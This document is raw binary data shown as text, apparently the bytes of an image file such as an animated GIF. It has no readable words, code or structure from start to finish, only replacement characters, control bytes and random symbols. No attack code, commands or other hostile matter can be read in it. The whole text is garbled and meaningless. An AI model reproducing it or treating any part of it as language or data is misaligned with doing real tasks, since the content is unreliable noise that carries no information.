*Ma�����9Z�%k �e.`�q���X���}?�� ����p����������v����0������p����v�:�{=~go9��=�i���vxG����r����y���膢O��s����xʲ������Dg�~�8�k���G��qB������xq��wh���F����{EwzA�~��8�y+YCP �aG�V�p {���'y�@��hz{!|�����6�>9�7[8�����G���E++wȧ�������(��	2,C:�z��m��y�o"z��z���_��X��:h}������?��J!t�}�O������q��	̟2�~�a��2�W~����gtw�}�g};�+ץ��W+�w�_���7	���?�a��&���y�+pX�������q��I/u�g]���#������� 3um�tէ�}����^,^���������Џ6��w�?1���3�����G�t�I��:�{o
�����{����~����SF�~"������7�q�hE��p�	��^,����������_`�����m���U��\��������wk���T��Lc��⨛�����G_g�G���?e��UF������_ww$���ffk�)�h Zݭ�������7o�%�h~�.�����_|������'���Kp���ɐg�/���"k�������n��T��FD�Y\O�ȩ����O�_7u0jKhέc��c��G��W�v0}ɐ������{|?�-��Đ���vDv�G�_�����������}hs�~��V���=`f���xw�����/	r����}�/z��z�w1h�-��,M�������o#@���#}�'������O��z|��уa�%�t&�|�b���%��4x����,�� ���y����wrO�Xrx�kNV�;�V�&�~����y�ex��|8�Q_��
vk����k���p��p�����7}e�xG�N���k�	���R�sL�w�'��u(�Z�y$Kw�W��G�����'�e��Q�v{-�f�^��%�w��&�P/y�r�	_��Jz���Z2���?��x��v�t��/yQO�TJ�G?CV�C��յ�����_��'w����#������n0���+ZW�t��H7��?��c�	鯠��6Q�w���_'x_��p��FƲ����&�xr����;�,t�7�\�tI�4�4=�u� !� � ,    � �  � 	D���i	�Bl�C�ǨAJ$��D�0���QcG�>��e�IX�X,���J�T
�C��+����܉F� :>Q�
Jt�ѢGky�вe��P�ҐJu�ԗ;^ʌɕ�̯\kb��QY�<N���X�`"!VT��ǻuA�5��d�;tf�l
3,ٛh)�d��RǍ�RZ���Ӫ�3����V��{x,bӉw�����8�ʖk�m�jC�AW�
����诧S��X�s�͏�Pc���뚱[����q��Q'�W����!�VO�n{���*d���q���O'y� j�FtB-�E��5H����g��W��5ĆA"%C�{�'�m�	p2���i����>'cQ��0��xLs�o�� f�M�]����Y�1�@""�V��6�lT��~���$+"����Q{X���+d�f���A�u�U'dwDy�	_b�ePKBPz�|S*)�~� �%)F�O�M6&e*�)��7��,k��)&��c��Ygw�G^#`��Q��V��A��-���1F�k��VJ�C�r榚n�	���%*Ti@�Y��j��^f+V�u�H���k�Z�y��m����춫"�Iybc��"QƼ䫩��`ƣ�r��ݵ���~�����z���j,�w��!�dl��c���$,��f���*�B	�~�r�n�˂Ж!�[k��W�Y��0���$�����k�e�#w���QW-2�jjZ�zC�k/�.��)��a�:���ڿ���G-7�I�EM��7�NC������Ք�2��x��C���<Dl���
0`a�_ �Laکf�+��D��Ф���ܨ�Gk�wo����>x%��.��t:@�JH��/�b@�����n2�
�֌y�hs�9���n��g�z�#z����.{���C(tZ����D>� ��2��py���90�k��Dw����t�Ӟ����'|{�� �;K�XS�p �b~_^�;dy�	�q޴4'�Iog�;�
h�V/n�ո��@������P
���`�;H �� x��Pd��Q$�Vy�� P9��ixC��0�;\�ZǴ6��A���7��N������=�%0�(��h+��"���Ĉq�d�����Jv�=��e<������ګ,%��Q�� �:d"��F
��,�.w�KJZ����U0���9�1x�H&)q��TB�D$Lx�L�_�3����30��̥�ø������yLe���L%{�6)P1k���9�Knz��g8�I΂n��v�X:��I("��\&ᇵ�@�|^?_C�E�z(Aڭ����f3ld��Aԝ0�2�G�fNqy��'���E�v�Q �H�ZP&В���nd#�Q�h'L�y�7�Yr���t����r�
ɐ
��g-���vR��T�K�
:�ʗ�R�(� �g`pk���V3ꅍ�5UD�	\W!�:��i��d#���p>gZ^���R�������Z)��ְ�+cBw/Țը�%�@];C�����l+��*�(Fu�]���һ���ji��G1����mcK��B��}$IS�	�Lsl���^�8�>U�� E�.�\�,�U���j{&��ϾՕmmC��H��pv�{P�v�-���i���4	'�S���Z�L�c*~7<Y��� �`K`���rݝL�	�J���Cp=��5%@N6;m�h�\����pt_�����H�Z�B,b��%5�f�� ��r�e,Jty ���+l���'�3���2%����F�-�i�&8�pN+/O�5���V^f1P^Kx٥�����Ff��W�-P���T7��x����b.x���UK��V0�8�ԁ�ϙ�Р��ʺ����a�)��L��2�ӹie_��#�e������M������a`[�JRͽ����V#s��.�ل���ǿ�����b�{���t��m��>����C����M��$.�Q��!�v���ګ���kU��
X{�k��C��5��=�I75��fl��okH@��0�@�]��7��.C(�<�	Z�t<4(�?�oѧf���J����7�ë�c1�
!��\���Q��[�Ά���I�K�	�.���8)˵�j
�+�nH1��@Y�+kH��5��x�x����U��h�ɭnu /�� ���a�j���'�9e��b3_]{��~f�`�RD��K*ɍ#�F.�w�Ou�{�ħO�u�W��{�����a�^k����ӆn<u���*�C?�擾�G6����}���*O�)��xٛ����3F�s����F�n�w�*�K���̀1p���K���\�)Wu�wx��XX�lI�f���1EY�A��{fO��[�B��v�|n�p�|
�:2k	V�[g�u��z�7bT�9�~R2�&(Sp�����b9��U����W|B�X	�o�dbз�u fr�'���Z������}��n~3ƃb7��&z�!��m^86(��QI�b�S(l�gyI.m�E����[������-�Ƅ��`b�hUd؀��e�Ɔ:���J��r8�Dw14��T	E"ݥKE�2�e
��r��Y�@
]�(��|����$8��(y[�e�Ȇ}�5�Gȁw�&����+��)�87�R���(��Z�ՇV�z#��'*����m� y�X)[HÅe��5׀4F��VU�WJ�d�EqH8�A1$>#L��T�ψ��Cr�w},ׇl%,����G�x�48dr��P��u�]�Dtŀ$ɏ�i�b�b$y0�2Lu8��!i;R�"��q��H-�� � �S�},���3����-�PY�,I�c���fW��)В�bM\�6�(����D����;92		#1�
_wF2 #Ӏ�~yu�X{R9�ۀG���J`����<�m츒�W<��x�X^or
�!�a���v8�!A�s� ��"1��g 8�×��#����{���������	y�G�QŸ��8��pO2s��h����P�;�:���")@a*qY1�ד�#AY�Z�0��C�p>����'<��W~@�b��m�r	�1�m�\� ��$��Ð����QK�1��i��)�+��wd���j_Ӄ9���MD@m��i陿���CSI�I���A1�Y�����	�����4z�5z�8j�4\d�{��J���' ى4ٜ�W����=��C� 5�Қ�����-��9VJ�y����m�����C�[��I�a�7����Y�E���=P::� ;�Y�R�3��"�g1�1�YمQi�`�*�@Z�-VW�ٛcz�D�w*F�ZZ��y��	8�1�=��4r �ب�ؘ8*J�J���=J�b�9���Xs��M-��H��n��E���$3A�	� ��DYIh�&����m���l����L?*��z�`�ء�j �}�ҍ�*;�YA.;1p�=�1�(����S������Z�fh{�:��xe�
U��*����:8�8�����>))z��!���>ѯb������z�@ʦ�����k�LJ�����s�e��� 3��Z���^Z[�fֺ�h��� N;�Ty��*�7�{�H�<P��30ԁ�ةs��J%y3N<�41�		[]J� ��� )�j�#	��L5��i�
���	 Y�v�7�a[��rn�=�궤���Xoې��s�v���1K��(����������㲶��誸1:'ոG�{@�l;W�v|�٩Q,yK��K�a��4���)k]�e���;�a,Ś�m4�p����7G�@�y���(��|��{{����;�;��k�^1��[ �8� 6��9���C���+^��w!����z��v����Q�ۼ<xJϋ��ېG��,��8���Rʬ	*���1x�s�Aڷ雲�)���m��P@2��A�LV�����}�0!���r����9���OO�
&
 �P�G�7��AJ~	�{�>*����3���@�͡��wĵ;LT
�j[)Ol�;�Q����b����٦[����{O�B������L�t��Α�!P� �o��~�¥/��`!3L��\���\Y�^<��ԷuE?��/���F�tJ xi:�$�Gr���>db�=�
�I&�ے�����W���]91�e2`��L~� V����-��Z���Ai�<� ��չ�A���Őh/�+�%)\Wk�dPt�S0;#�����Y��|��w�P�]iK5��#�D|��ܞ�,�&�R�p0�4�8d��|���&���1}�X�IK���]���L8(�+�<�������6U��`/P�p/~hܵ���52 ���I2=�W��6]�~�ӎ'8G��f��*��g	���y�{#]����)���.�n$��� ��U��!�|����@�%��`�����	�[���̀	j��0
���Mm)�l��NC.�	���7��R3،��#�X��O5��	g~"-��Ǐ�����p-��gH���>oL�qL�c2��IB���:�W��Eج|h]��'���,�Ґ�������ەk]�/R�@�-ܣ�� ���m	<������1�
G����ӝͶ:?�#
 d�\��^��������K&��F
]��I�ùY-ھ��yuA��m�J��k��3�@? \>Jy`���.(�ao��Z�嬯�S�:����W-���i��l���ͽDP_pe�d���)��xHV�0�Foq�]�މ�wۓ�t���ګ��Sۈ#��c�P[( �����|�BL@�v��-ܯ��B����^���P�m��5�-��$�^��a��^W�m�D���
>&Z�X�=���6��y��=ʦ��@��U??�*��?��x�/ �����8 �_��/��K����}��Y~����#^���6���~C|�"��i��8��W���[��>H��w��=T�(�N�l�Ы~)L�k�ȁV���j�������a? ��~��N�����M�/�����1�H�O����jS��Y�$�7a$N�|	��|�K�g|��@�����L�.>�̝�J��i��݃���q�(9�,~���*�h��N�>��^�D�=0��/�?�7�&���'���I.���
^���t�j�R�����76ׁݳ:_�:}�$����	�����i�������w*����N��L�w�["������^�>�����eASg����*��I��O�ٵ���ڟ[�k���5�W����޾_l�k�� ����*���T����_[L��",��~ɓ�0���.f��F>�����bM�x�e��������.&/�c�RF��^����UȆ�Ae*Ɯ9X�A-zE����C&���QU
�D���dɓ'��1@`E! n=�(��NDh!�I
�g
�@����Ҵ��S�N�N�JժBNK�a ז2sX��ٲx,��Z�&p��M���]cQ�	�L"��/��,!T��W(u(F�!q5�'�!T���C�!%չ'�OR4�!M3s(XRU�p�i�ձ�b��J��W�_7,#�ַ/x��K�x�x��%�0o�b/e�3���6�cO�]�D�/��|���;9[ڨ�ͳeϧ�Zkn������[_��8N��$a.�p�k���ȴ���B�@����J��8;����M:(�3
+�[�E����0�M��r�Q,�k@�:���"L�A?���#�%�,
1�H����l2��t�5�ZE
�n�`��z�o,7����k����]�c2�'��rP*
��7,3�L3%��2K�ST��t�QKi�1���s�S}�c��$9�3�&|f�$�t�@k����&�"�*)�R>A�	E-+dY���c3� ,���6=]T�J��M�L���a;�HYg�UP[q�� 8x%�Bu�2�C}]��d���4Am�_���Q����k-_�̥���-��t��lИ�H��� ��/	����	���M��0mv~���j��6�U��`�r�Q����6w(�Э�(��k�C��,å�f���䓝U9e��BmSN�j�����gT�&_T`���v��(	W�$ƄW�#4�����Y���eW�q���m h�D��x`��`[���[a���[pC�b���i����ǔ�����\��/rCX��Mgμ�3�<[��]��! �n��>:i�/�r��cG;Lq�)�s�����wk��g��ݘ\f�^8���NG��ǳUW�:���V�:�ՠC��^H 7��}w/	WG����9�ID�����h��~��M���?�a@ŉ�[�t:���}K]��DQ�Q�C|�D�v3����%�Fܞ��(j� ���$�j�(�3��t��sp���6��k߻��$�u��2�K���
 BF|,���8��
$�'��GDq�n�#��2P�xE L�E8��f+l��h=*��O���0��)P�:����J���]����m�]�@�9E#��V��$ղ�HT2�[Ԝ!�,SG4{�=)C�AX؜!I�F��kc-P�+%K�X�|��t�+��f0�3bF�x�	�*pD�k�Iy�E��)����ӃP��h��u��4LW." qz��:�9qyʎ�/�F#Z�9E)�S��d�0�6�l`��'�O`�:�4W k��'��CE��5���ܐ3�y��I��a$"
�4-�JY���a��K��ܦ�6�)tz<��s�T��4�l5�!U�7��+�mtoR�jI��8?��am�X��0D����b>������kky�����S�\��C�Q��~�(�� R_A��y{�FS�W�ta��xlc'+Yކa��A�56�^�~k�l4PB%���;�]O�����-`��M�	цM%��9�ߊ��'��^�ײm��fv��QΦ]4�~?EZV	mXY���$���r�z�мؘ!�:4(.�h� ��&.��0p=YNTV�"�$5����ҷ~g
ꛜ�_�(�d����"�]�(GiC�b��p`OxY
��Ñ�Ur��k���4\K,]>=W�8��L�9��3��{p\��=v�X��C���,\'��ɔ�2��y6gr��_iq_,hA�m�d.�7s� 8��U�kR}��y:��U��`3� y&5�G�=���Q.��ֲ�g0�+��;��jW�g�t8y�5PR��ޕ(x:��P_aԧ^6����R�xլ�l�=w�-3������=5	7�nvt�M���;��.6�.
' P���]�g�Y��$m�G��mo�f�fk�aȒz�B��1�5�n����(�ɰ+x^�ޣ��=��T��6�����P�{{���Vu��pK�[��x�mNc��304��}�sz��n�uzt�� 3�?e6V���6�V�	��\ײ�+*�s�������;�]��d@�З jS�ʞ�:ӛ�M֝�6���na���/�k�]��]�&/Ư�q������o��~��=����~�"��nv��un�����}��SqA��:��^�ۏ�������޼����T�|߫%������,|����>��w}�H��z?�h'��q?�0������
�omۺ�#D��pq��k�:z����@9�K�x��y�>�?ʛ;�C?�`��H��ä��@��
jK����#=s>�<��?�����!#A��+�<4@��M�������@���皤�#>�)��S#��@Lk0l��A4�$A�˸�c����*"(Z���a�ԤXs-����
T�!����I��;B$TB6���;A:kB[�;�˽��B�!?mc�i�Ó#���D.�3�:]K�Yr���9!d��@�ZB��þ8�>x��{�C;\�ݛ����$�	���d.@[���;FD�2L����ꃾ6�D��%^l�M�>(�;��C+�A,t�!����Vl����(�E�-EĿHl��[º����_�'�>��>���2�0�>,�6	#d�f�C��0ˁ��M;7j��j��l��o\��C>J|LG_���F�R�ue��-J�΁��<��z̈����i�+�k|DY,�n�?6�!��E�SȄ�rd�{E�DF�x��Q�+8��ɏ��G�G��:�$ɕd�v��;��C����+ F)<��I�i,?	�=�d�� 4IF���H�3�QJ����qʗ�E�,G�TEr����S�����%A�
K�P	2<��+�D<�LJ�����l�J�L�|ʅ�K��Bc4�;�;��� ��K�����I�l=�CLZ���ġO{̬c�ؤ�ʔK�<Ge*Fcd����k+�	��#�"̧
A���,K�4H�L�Ǭ���y�M�Dȸ�D�tHl�=��QƩ��.?� �Ԥ���8�4����DI7�M�Mڴ��3�M'�M�9�ŃقB���AF@�#��y���[K8�$�ڜ����������N�D9���? N��,+�5!,�|3�
����9C m�%�Ɯ�@�L�����8C���?�|ɩL�e���bQd��ߋ)�˜���`�r�QH�8+R2U�iJ �-S�}�AR����N�?t��*�3u���H��, �8��<:7M�%�O�$�C��#��8���<Q:��S��<�S=���c� TST��4q��!}����|����cK�2�43]T#���T;L55)�Mm+�S��RW�SQS�ՎU"�x�G�4UrU$e� ��i��NK�H�U]�ӹ�B8�_%֒���L�tM	|$�Z����Qu�Ǆ�h����Z��|UT9�?���&M�]��a��rU��CWXSW�B�Q]�Ftg�L�{��h�m����H�TVb*[�>o-�f�ӄMY��T��R�tWAM'k��f�X�]YuԚ�V5�~}U �:�ؕ�D�l�LL��3.r�S�}Ō\��P4�Y���1��{̀J�ڜ�����}\+K�r>%��9�T��J)CW�}�ruY��Z��@�Yi}T���Y�=|]Ul-Q�,�1
e�&5Yh��ڹuZd�
�}�du��� ��F%ӯ�[��Zh��U5۳�1���%%���u\�3����ɕ\i�� �@�ת����Z��Y�%�!-]�-��8t#f�D��D�7ٍRڅ}��ɭ�������5ü��
���Z�M����[}Nlt�Y��s�Vx��o�]�5P<�^�5�#���]�Wqӿ�3��\�����%I�۵w��E�Q�<�W����M+B�nݴ<��񭱬M_4!RT5^�[�U]�?���_|Ҥu6���`�����$�8MB��ե���^��e�l�>�-C�_
��ˬރ���_�Z"� +��4�#>a��dbF�"}��}`�#�\!ۍ�M:��J�a/�^��&�0�?��h(���	J@�F0��e�lM_8��)ޮ.� �-���߫��P�څ'�.1��ZČ�Td27E�PI^a)�Y�|�-��I��4]�O����c+"ec�`i,�T>U�E<J�D~�XJ�|��tS�5��v�Po$�5[�b�5}�h�a渎W~;fcF�ddF�-f6�;cWNl��i�憋�]$2|�e,�ݐog���Ig_~h��W�z��m0��Tg�~ۯ���9�U�F�$��t�}Ɲ��fG����ך��&����;���Ƅ=��o��
���yi{��תh\)j������u��u�a��hf�PK�j������~�
C�B��/�nk�&��k�ުCZku ��A�k��h��N���
c�6а(���k�nk��^����:9Pl�n�Xl9�b�?ʎ$��R�j��j= ����w��A:�x(뱆��Nm�V��j�i�+ٶC�v��ý����f,��m��"����ٛC�>�:��H�$�����A��������Nk�&k�F������������rH����boϾ��k��o���V�V��o�k�9�Cn�.��[niK��|��F�Yl��*ph)ؖ�x����pGm�������r �ݮ�,�op��#Xq�b,�No�p���p�o��q�^m���kQp7��V���3�^rf�M��k��G�)�q �p�����r/��'���n03?s�/��w����/�.7�4���q;���s��U#/��Fp&��Z�V
�n+��wH�wPq��x��,�t0?|�t| y@4sw�57�s8m8w0�|�tR��7��_ty8�LuX��PO�P�Xo��.��o��_�g�s#�U���Z��rq��{P�v`/h5 W��l�rW�tr�twh�4�q(�qhw�u�Ruspx�o�t|�vs��i�wz��4�wZ?�'u5�wY��rǇ8�vK��9xso����.rDer�t/��~�s0w�7w��wn����u/_P���_ys�u:�o`y��y��t}�y��x�����r�7x5���l�klW�%��(����w�w�G���zP�����u����x}Pu���}z|x|P�s�u��y{�w��xj��Jw���z�/�s���wx���Gv����*�ڵ��
��?w���q(u��{��zx�zw`|���/���w�'��_�z��|����|Z�Z�|YG}Z�{���3Gy��/�&rc_��}��/|+l��|sw���|��|t ������χ���/{�G���yx��z�o��7ϟv�_�j��|Ӈ��{wGy�3v@��Ӎͦ�ȟzt����u}�G��O��7��w�_���y��y�z�G{�W�����o��q�.p���c1�"#�ĝ�k��y�������~�������}����O�v�'uwP��{w�����S�w��y�w�_������}���j_4�7��wnHez7~��|�w~��Ӈ���z�?~���?�P�s@}�G}�?���з�Z�u��xY���z������K��d��bb��=�pp~v���}�G��W��G~��z�o�Y�����{���O��7�j/jo��G��z����n�4n��|�N���J�o�y��|��5(wt�{5��W��w���yw {���h���Gy��z��|�x�/x�uD�}��D�6�>�̗Rz'�����'~���uu���W��7��/w����?{��}�o�{�}Ї��s`�����O|k�|�������u�W{s��P/���Z����1�<����i���o��{s���~����?~tP�����/w���?�3u}�v��|t�����u��|v'x���㇇̟���z��m�n�3n�f���Z�V�>�np�q u�w~s��Y���g~��{����{�'��W{������'}�W����j/����/}��u_�u_wvw�����`6n�V���}�YC�oy�z��~�/���~��{}Ї|h{�ׇ|h�w@~��gJg�Η�{ȇ�o������v�u�W��WG�צ�`6n�^;��6��Y�?qpP���������W��g�P?�sЇ�7�'�v�v�oY'~xP���}��/���~����z���6n_4n� v��-H�x��pyp��?������~�/w�~��z���������������G}���?~�W���}��f�'�s�6�T�B�EH�](ς.u}�}`��W�G�����g|�g|vH��_������o�q ������u�W��G}�G��'}Oj��ɧ.p�\އa(����G���������ҟ������u�?��W����o{�G��7�|@}t��/�g�s���/y����7y�Fkr�ls|��~l;8r�u�T��[�:�w�����oy���Ǉ���?xv ��G��W��G�ѿwMw~~7����'�s�x���G~�7���~���/kr�꘴���k;�0�MU���E��Ȋ�����{~y����~�~���������G���wx8~���Ow�{�_��?��'}�����u�krC�'7Gg�m;(R\H�c�v��?y�w~v�yw5���/�����/}R���|}�����џ���|������?�����/}�o�\��&7r�n!��ض;�Tca��ݟ��l�w������.�{�7}�����|tP�s�}�ׇ�_~v�����o���w�?~3W~͗s��zo q�Fjr�m9��Ƕ����lE�e�3�i3r(y�o�m��W��t3��/���7~K7{|��s@���zv��o@}����~��t��|9w~�z�������on`0�f���0;�;@5;�mPTaɖl�^��.D`���v��'�3��y����z~W~�ow�w���ts���g��W��GxI�u�/wo�o�_��m��mVPa�ocvU�.o �4`yt_t���ݞ�4�w�O�' �����������?�{8��?��?wH��������v=w�����=�r#��~ms���V5�O����q��vD�Dp���ߎ �jq*OqQ�lXs�sRv��{�yy �����z��xw �J�ssx�|��u_�u_wRχw��x�a����qo�o�oPm=�r+n �'�T�m;�6!$S���V��`
qN����3�>qFB�ߢ���U_�M��M�s8s8����t8Wu6���n{���>l=�rS���?�ޟ���n����`l��i<�kT[�ٖ�5_�U���sH���_����M���Gq�������o�f��!73G!l�;��ޟd߿�F��+�s�~C�f���۞m��o�ns�^�U_�w��_�5G�8��_��^�F5���ή0¶'{-r{���� ?�gS�i���Y��o�j�޹�mo4G�����نo��o�&�Oy:��O_s2_u�sOo6_���6xl�3��6l���"7�&7��댶�� !� � ,    � �  � 	���`AO��lf5
<� �
ILh�`���*BrGǓ��qEKALZ�@�͓4)�ʉK�4�����Ө���7�=Iʴ�ӧP%�옰��
�m�J5��B�z%t'�F6E��A�hbF�X�eO�9��4@�Z4�>\�`�*��]�8*��W�L�����f�h�	��,��x�����A�i��ףD�:`�`�ۇ�6-�w�`
?�͇XR�x��7d�@:N
��iԴpY�;�{���]���s�y��}�:a�f�I�iF�4��5��[d��b���^�h�*��XG^�TDz6��d�,ӌA��F!5��
a�S~����h�5�,�uË}��]l�4��n��FB�OE��)�q���QXH����N�i�҉K�FM�͘��C|�Z���
�| �m�£S'�!6)�a}qHY��5q�!�5i�8I�i���Z_*B \���Y�0 l���(��&�	X�a{�d%����47]�d��Ze,��R�e8��` �RH�B����*xc�@���~3T�l`�p�9�}C�e���́�p�����Z��� �mxx��뙼�������6&_�%.+���k�1?�2C� �/�X�íז�Ķ��`�+��ki\�PC�W�E9��F�tý��u���2�'�L�
YC$<a�Hd��;4�T�k��d�f�<ZelT�)�1�B	u����kI)>������L.�t�p�\/��׮mABa7���b���L=�]�'�.�[zEf��Sv&����6�]�O[µ�y(�2 ��޾��� iߴ�0A�9�ut�@V�¦mg��A��c3����ph��6t�����5;�����(�`�8X�7�2,���eP$�G/��o���M�>%t���}Rޯ��0��Ѹ�X?��עk���	�1Xs�9Cx�[���R	�:T���L4{X��� 0�}ɝ�&H�EYPa����:r<�M�py��b�6����z��,��w3@�]���=��i��}g	��N?l_"�� �+�$1�H"�g��$�L���D �*��&q��	O(7��in��*4�O���j���>a�p��b��F�mld3���b����%�x��b�BN/�T�Q�E
�8se�C�d��kT�z�F�aȍ�s߶���?�la�F��ω�$��^S9��QoH��W���@,�(���^�da_5��$�g�l�\���.�tn.UD-��:�+���`SN��nd��j@G
�,6��S��G�,9�[��HERlh ��.��tE/��Y9y ���z``�((3娉$�gFY�GѴ��� ,�x:~�S��l[	��	��2���&L5`�]� L�ܤ9Ap0L���;���������G�(G?p �xt*�|�4S�(�~ß�L�1Ғ���+�Xc:P`�� �R�|(�en�����M�q��$M�H�gk��"�bT��MlR��V[J��ʴЃ����P�ʡ<�ie��G� AK<^�Ɯ����k�T�0B�u����M�z:A��t�#���*(�HN��ԩB7)5g�ӡ�h�M?K����}T[Kpf�Xfq�W�,Ih �f��^D�jl
�$��q*�̻��yvlhnS�]�N�G���a���V7����	:�u��l~����	u�=���5$��_wh��]{�$�8�w��ݷ�7��u��^���|��H���>ut|���;��d��=-S@�����$�mka9`����(�b��c��.qm���?��	�1�R7Z�{�e���v���ٖ��M���g�ua��	�c/$�е2c�:�\ x�/��W��R��'���)(ȑ��#p�җ��mIGX���A��tJ�9/�[�W�����*���o��#\P�k����n�;�"�,T=��|��A�к���m��ytdX� �@A0m�H���&�ouSLE`�@��.v�i��+��_�v�m��.4�ŚT�ؚ���n����-q��l��x���|��/]�_�-�}����K2�!�H�)����_���v����EN����\��~��o���r����-γ�m\�6�w��MiS����FvTQŒ�WrW���y02�B
��A�U-
�'�̰֫O��<U�%G�M�y6��rΙ�J�'=���p4���ktg����S@ #�E���*�r�y��Ie7:P�v��2�$\rS�li.�� �OJ_�����h��;�������('�
t��$NDIH��ȏF.��3��p+��\b�X���[K�$ְ�U�ʃE���@�1�]i�	�*~�����z0w3���WEFrר9����s�n���Wd���O96)�vUuGJ�}��}3P���0�w��B�}�-U�V� A�!A"�~7��G���6���3
}�s��1PaK�X�&iT��
?pLx��@��:�g8	�w}&��5��^~G5d��bo�%x����H�pP�q$vC`��<\`e}�t�:؀�׀NX89a��f.�P��56���WOk�{ �<��|Uh2�B�X��K��TV^QFx�B,cg��f'z'��`
e�lxzt� �xFy0ww�w��z�{8uT@lpDzcvZ���3e�G$
dF@�cFP�Ot`��w֖��f�f1 Ҁn�>�����D؊�(uWP�wo؄�Fq�!�X*N�r=�=5*�#�v�@1�uKDv?1� 	�eC�X�=(��c�xp�\�v�E耵�N����s�����)��1�(2�@/�����/�A{UM~��K\��h�)�>:��6Ѝ|(Q�dN1Y��ׇ�S��x�`Z*�h�F�Ȉb>x�*tA���~�1TymbV��}
��~�;��6�r�T>)����~� ��� l�&�
�Q*3��'?��b�I�3���:t����#h�s'+�B��C؀��| �h9+
�F=x�|Xl�(��əTdSB d[(tuS�|MA*F�a%yqu�1`񑠒/9јr4�����xu>�I<i���~�愞��R�Z��<H9&�V�cB5��y�r�����P��9��0G���NeɃh��I�~�e@�؁)s)�f�A�=�[��!�	���<w�Ή��ɘ���H�깓�(�	x����{�{��Q����vY9�dJ�. `$,f��~C��I��	��y��)@d�I2z���5f��m���;����X�#ɚ�օu&�;��v�{$�9Rʆ����-�g]���
-�4ڍėc��evן���=ꣀD���'�ѡ���v���T'k�_4$�圪h�ʠڥ���aZ���@���BE
d��<�Onz�@
|S�r�by�s}:S	����|��J�[��Z��	�x�:��է��3��?qJ���k�"�"��c$�$y�����*0�d���/�)��(tY�V*�Gmj�+���.�1��3+�3c����)z�	�G��j�gZ\�S��I�;n)�)U����4���Eyfe��12�,��M�S:���fI�RcwX�K0���%��Iz��{E�gV�ͩ|+c�$AC�i^D����ѓ+����qt�$CjԺ�F����	��$H�I�w9$��I�3�G�c���9�=饣�8g	����I�S�	�X�����e������Uk�)�$�qt��L������ٳ�i�+�
�����%�<�t+�~�r�)�K��=��v���1����&x߉�]���۳�k�L���E�U}�� "!�3L鹝q,� 	�+�j�e;;f9~H�``�veR�Y��~��Q)3����X�+��P�.�KgatF�����'3�ْ�b�g����ֺ=u^6*To��0���؋�;�c�WZt(jX����,4�s�K�d���{o0Q�j�/g�\:c�d�Q�cK��׋O�{��K�鈿԰���P��w�̳lu<���~T����8�V�� �k�s[�Q���qH6Ȥ)���c�J�@��)ۀŢh>�k�9\N��ΐcZ'����?jn��ߛX�%B��P\�SqK�4�S���
�,hg����8hWº���o̜�:�R%�y��5��4l���Y#��<�<�lțU�7�j������zq��{�*��	 u�k�*���s/F����5U��@ΫY���9��Ȋ���&�W�a�ǲܫ ,�9X˼˼�+�w@/�y��,-�K4�8�0�2�����\��ڐZ��CA��Dܿ�v�*��H�סk��7ys���'v���;n5Ȉʸ����8,�X��P2���'�[У"��i�Ӷ��Y�G	h��=��̼#\"����e�|��E���.W}S(E����Ӷ����7�6J���hS�8  ����"�/G
'P��l.�l*J�7���т�rc�u�Y͛0`}�e�>]c� Y-�0� ��S��@�A�H�����A�4�ҧr����4-��j{c��x��D����z��v��	��½,����F�9iل��5�5U�zB��̣�Y�m�Z��˧�*���'���@>�P���w-��:��+���!�����v�����R�8�,����d)����}�vm�h{�U�ج�����;7��J����k�ӹ�U����Ѐ�4����-�;�
z�n����n, 9 �T�w�p*��a�����jݽK#	�y������y��^���Z�٪�����;މ}o���y���0k��L���7޶�{�7��z������q��!>�b=��յy���ܾl�}b�W�p�W����=��B�[�܍�l��9�r,�ݵh��������K�!먕�C���Zn�<����?��S�΂^�VH�,�Ě � ���@C�mu�ܪ9.���}2ڝX��t�bHn岘*w����$Gc*gr�m�^	�\��u~��.��^�=G|��n,��^���4��gӨb��K�^�a�
��ʰV��3n��p��>������s�%:Ԡ��9:�ջ��#	��l�F��[��q����2`����2F��ȃ�*�-*d`�7*��8`��5r���-�%�'��˫�U�,�,�@� �)���XV�3&�i����������~�̭Uܤ	N���.������b;��Y�F�-�m;~P`�Dj��.�h��Ǟ�S4�W9��ڢ�H#+2�������^��;��ܢ'�)O��
�Ж�'��4O>�
���� �@4Q�e;��m�� ��]lfO�C~�� ����<�w��~��|,��A�V���3F�a��������{fN��n������r�?s�Ů��.��q%��'�Bo�c����M
���k�#�ظ\�ԟҔ�M��/
�XР2e��`��!ϢÑ��-)vQ��q�Ə<�)������$����Ō1JS2�H
~(	Ub�^ �:�fQ.�Hk-E� ӣI��Z��U�Y���u�/h��^��,��Ěd�6��_-�,F Fŉ2g� r�߾|�z��K!�/F�w���E���21��88(]��T��:���T�ի0T{f=�k���\s}�6m�&jƠ�Ȑ��!�.jqoF�7fN��Jd��[R#p��2*��r�:���9j��W�J��W��iaϯ��~}<T$^|Xp�z�+���Z��0 	�"Ҏ��撰��.���!��t1�)�f����a�����d��,����T�&@�&�.��NA��@/	8�2�l�Ȓ3r:!��0��$)������Ai0}am�ذ
FƵ>�1>���B�x��������,����챯剃>����9��5̣��BIk+�iƫ
�*+1�!3��#k��,=�?����.%���<�5�x�[<�Gg�r�poPF%M*ϔ0�Ϛ��D����8��6rSGC��2V!}�"�@��� �*A���.�MRQzA�)Q.�zD�[$�D��cK��t�BT�մ�om�s��23�֖(l���u���I�V�D����idirPV+G��-`8�FZ�=�t�O߳Yޠ:hX�W���@pg¬����i��I&�G���C�Q_�0B1[�V��R���`S�}>�l ��Mga�0��w�:=Mz�'Y�2ܐE>�j��eʊNF�C���¥�=3B&����+g�Yڵs֙��
���*���8���P�l⽅����:��?����CPc��� r�ꑬ&�j �.(��l�F��sS��1��n��a�vw�1�Qwi��_�Wn�p��Z���M3�P7�wÈ��Oy�AJ�5ϩh<��^$�C����U���RW1�	ID��r�����~J"Y/
����� ����P+YCV6��%P��"�'"�8m�o1�"��G��D�K���;
~$2�(�f���\�����#̂�a c����Qg	�p$A�U�hJT�����"A~��9 E��hqB�h�E2&R���Kg
5&�0���b��}�B����cG<��s�_��4�M NH�]�H1*����)�Fjl�q�#P�H�Nv�*d0��1$3~&��.S'12��������T����2gJ]�d̲J�P�q�gE�=�h:�	���� �B��\�7FP�$҆���1�gn���4�;�Rr���'>
�@�DZr1������?P�4�R���D �6��M��9:+sJ�P5����Wr�cC��aJ�H�=8jSQ�O凥�i:�bӓ�R��(ZS�fu�X�hVY� �!�Kek��Ԕ�� ٤�T�R��d�X���tB�`�*�K��v��UDk[��X~t��E�jW�d*`&�i�|�W2Ұ�"5r�%����M[;�8�/+pp,'�z�F
� ��k����ϝ���I_jZԊR�
